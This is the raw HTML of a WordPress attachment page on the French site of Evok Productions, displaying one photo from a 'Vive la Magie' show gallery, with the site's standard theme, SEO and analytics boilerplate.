

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://evokproductions.fr/galleries/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche/img_7848-4/
body_size: 8472
content:
<!doctype html>
<!--[if IE 8]> <html class="no-js lt-ie9" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#"> <!--<![endif]-->
<head>

	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<title>IMG_7848 | Evok Productions</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.8.5 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="evokprod"/>
	<link rel="canonical" href="http://evokproductions.fr/galleries/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche/img_7848-4/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.8.5" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="Evok Productions | Prestataire en Communication Culturelle" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="IMG_7848 | Evok Productions" />
		<meta property="og:url" content="http://evokproductions.fr/galleries/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche/img_7848-4/" />
		<meta property="article:published_time" content="2023-01-29T21:48:33+00:00" />
		<meta property="article:modified_time" content="2023-01-29T21:48:33+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="IMG_7848 | Evok Productions" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","position":1,"name":"Accueil","item":"http:\/\/evokproductions.fr","nextItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#listItem","name":"IMG_7848"}},{"@type":"ListItem","@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#listItem","position":2,"name":"IMG_7848","previousItem":{"@type":"ListItem","@id":"http:\/\/evokproductions.fr#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#itempage","url":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/","name":"IMG_7848 | Evok Productions","inLanguage":"fr-FR","isPartOf":{"@id":"http:\/\/evokproductions.fr\/#website"},"breadcrumb":{"@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#breadcrumblist"},"author":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"creator":{"@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author"},"datePublished":"2023-01-29T23:48:33+02:00","dateModified":"2023-01-29T23:48:33+02:00"},{"@type":"Organization","@id":"http:\/\/evokproductions.fr\/#organization","name":"Evok Productions","description":"Prestataire en Communication Culturelle","url":"http:\/\/evokproductions.fr\/"},{"@type":"Person","@id":"http:\/\/evokproductions.fr\/author\/evokprod\/#author","url":"http:\/\/evokproductions.fr\/author\/evokprod\/","name":"evokprod","image":{"@type":"ImageObject","@id":"http:\/\/evokproductions.fr\/galleries\/vive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche\/img_7848-4\/#authorImage","url":"https:\/\/secure.gravatar.com\/avatar\/86afeb0d2fe904a847fdb3b74f3b5874f111ddbd48582c8b48f869e7f996005d?s=96&d=mm&r=g","width":96,"height":96,"caption":"evokprod"}},{"@type":"WebSite","@id":"http:\/\/evokproductions.fr\/#website","url":"http:\/\/evokproductions.fr\/","name":"Evok Productions","description":"Prestataire en Communication Culturelle","inLanguage":"fr-FR","publisher":{"@id":"http:\/\/evokproductions.fr\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux" href="http://evokproductions.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Evok Productions &raquo; Flux des commentaires" href="http://evokproductions.fr/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/evokproductions.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='http://evokproductions.fr/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='http://evokproductions.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='google-font-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400italic%2C400%2C700&#038;subset=latin%2Cgreek-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='http://evokproductions.fr/wp-content/themes/Berliner/panel/components/fontawesome/css/font-awesome.min.css?ver=4.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/flexslider.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-bootstrap-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/bootstrap.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='mmenu-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mmenu.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/prettyPhoto.css?ver=3.1.6' type='text/css' media='all' />
<link rel='stylesheet' id='ci-style-css' href='http://evokproductions.fr/wp-content/themes/Berliner/style.css?ver=1.3.1' type='text/css' media='screen' />
<link rel='stylesheet' id='ci-mediaqueries-css' href='http://evokproductions.fr/wp-content/themes/Berliner/css/mediaqueries.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='ci-color-scheme-css' href='http://evokproductions.fr/wp-content/themes/Berliner/colors/blue.css?ver=6.8.3' type='text/css' media='all' />
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/panel/scripts/modernizr-2.6.2.js?ver=6.8.3" id="modernizr-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/soundmanager2.js?ver=6.8.3" id="soundmanager-core-js"></script>
<script type="text/javascript" src="http://evokproductions.fr/wp-content/themes/Berliner/js/inlineplayer.js?ver=6.8.3" id="soundmanager-inlineplayer-js"></script>
<script type="text/javascript" src="//maps.googleapis.com/maps/api/js?v=3.5&amp;sensor=false" id="google-maps-js"></script>
<link rel="https://api.w.org/" href="http://evokproductions.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://evokproductions.fr/wp-json/wp/v2/media/26366" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://evokproductions.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="CSSIgniter - Berliner" />
<link rel='shortlink' href='http://evokproductions.fr/?p=26366' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fvive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche%2Fimg_7848-4%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://evokproductions.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fevokproductions.fr%2Fgalleries%2Fvive-la-magie-palais-des-congres-charles-aznavour-02-04-2023-reserve-scotche%2Fimg_7848-4%2F&#038;format=xml" />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
	<link href='https://fonts.googleapis.com/css2?display=swap&family=Convergence&family=Open+Sans+Condensed:wght@300&family=Graduate' rel='stylesheet'><link rel="pingback" href="http://evokproductions.fr/xmlrpc.php" /><link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-32x32.png" sizes="32x32" />
<link rel="icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-180x180.png" />
<meta name="msapplication-TileImage" content="http://evokproductions.fr/wp-content/uploads/2016/12/cropped-favicon-evok-270x270.png" />
				<style id="egf-frontend-styles" type="text/css">
		h1 {} p {font-family: 'Convergence', sans-serif;font-style: normal;font-weight: 400;} h2 {font-family: 'Open Sans Condensed', sans-serif;font-style: normal;font-weight: 300;} h3 {font-family: 'Graduate', sans-serif;font-style: normal;font-weight: 400;} h4 {} h5 {} h6 {} 	</style>
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-74692135-1', 'auto');
  ga('send', 'pageview');

</script>
</head>
<body class="attachment wp-singular attachment-template-default single single-attachment postid-26366 attachmentid-26366 attachment-jpeg wp-theme-Berliner ci-berliner ci-berliner-1-3-1 ci-scheme-blue">

<div id="mobile-bar">
	<a class="menu-trigger" href="#mobilemenu"><i class="fa fa-bars"></i></a>
	<h1 class="mob-title">Evok Productions</h1>
</div>
<div id="page">

<header id="header">
<center><a href="http://evokproductions.fr"><img  style="max-width: 100%;height:auto" src="http://evokproductions.fr/wp-content/uploads/2015/09/logo-header.png" alt="Evok Productions" title="Evok Productions homepage" /></a></center>
	<div class="container">
		<div class="row">

			<div class="col-sm-9">
				<nav id="nav">
					<ul id="navigation" class=""><li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li id="menu-item-496" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li id="menu-item-1153" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li id="menu-item-518" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li id="menu-item-1146" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li id="menu-item-574" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li id="menu-item-517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li id="menu-item-2404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li id="menu-item-620" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li id="menu-item-507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</nav><!-- #nav -->

				<div id="mobilemenu">
					<ul id="menu-menu-test" class=""><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-497"><a href="http://evokproductions.fr/">Accueil</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-496"><a href="http://evokproductions.fr/artiste/">Artistes</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1153"><a href="#">Références</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-518"><a href="http://evokproductions.fr/references/">Il nous font confiance</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1146"><a href="http://evokproductions.fr/realisations/">Réalisations (communication)</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-574"><a href="#">Affichage Culturel</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-517"><a href="http://evokproductions.fr/notre-reseau/">Notre Réseau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-524"><a href="http://evokproductions.fr/affichage-libre/">Affichage Libre</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-523"><a href="http://evokproductions.fr/affichage-reserve/">Affichage Réservé</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2404"><a href="http://evokproductions.fr/affichage-scotche/">Affichage Scotché</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-620"><a href="http://evokproductions.fr/tractage/">Distribution / Dépot de Flyers</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-507"><a href="http://evokproductions.fr/contact/">Contact</a></li>
</ul>				</div>
			</div>
		</div>
	</div>
</header>

<div class="hero" style="background: url('http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-1920x250.jpg') no-repeat top center">
	<div class="hero-inner">
		<div class="container">
			<div class="row">
				<div class="col-xs-12">
					<h2 class="hero-title">
										</h2>
				</div>
			</div>
		</div>
	</div>
</div>
<main id="main">
	<div class="container">
		<div class="row">
			<div class="col-sm-8 col-md-9">
									<article id="post-26366" class="entry single post-26366 attachment type-attachment status-inherit hentry">
						<header>
							<h1 class="entry-title">IMG_7848</h1>
							<time class="entry-time" datetime="2023-01-29T23:48:33+02:00">29 janvier 2023</time>
						</header>

						<div class="entry-meta">
							<span class="entry-categories">Filed under: </span>
							<span class="entry-comments">Aucun commentaire</span>
						</div>

						<div class="entry-content">
							
							<div class="entry-excerpt">
								<p class="attachment"><a href='http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-scaled.jpg' data-rel="prettyPhoto[26366]" data-rel="prettyPhoto[26366]"><img fetchpriority="high" decoding="async" width="300" height="225" src="http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-300x225.jpg 300w, http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-1024x768.jpg 1024w, http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-768x576.jpg 768w, http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-1536x1152.jpg 1536w, http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-2048x1536.jpg 2048w, http://evokproductions.fr/wp-content/uploads/2023/01/IMG_7848-1-700x525.jpg 700w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
							</div>
						</div> <!-- .entry-content -->

						
	
					</article>
				
			</div>
			<div class="sidebar col-sm-4 col-md-3">
	</div>		</div>
	</div>
</main>

<footer id="footer">
	<div class="footer-inner">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
									</div>

				<div class="col-sm-6 col-md-3">
